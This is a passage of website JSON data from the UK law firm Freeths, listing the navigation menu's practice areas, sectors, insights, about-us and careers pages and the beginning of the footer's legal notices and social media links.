Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_303F422280E737236CFAE65D92F5904F","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"693919996","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-112890493","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-1928345477","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-1725598898","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"1902550616","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-1648636972","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1675568677","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"610414080","target":"_self","accessibleText":null,"text":"Make A 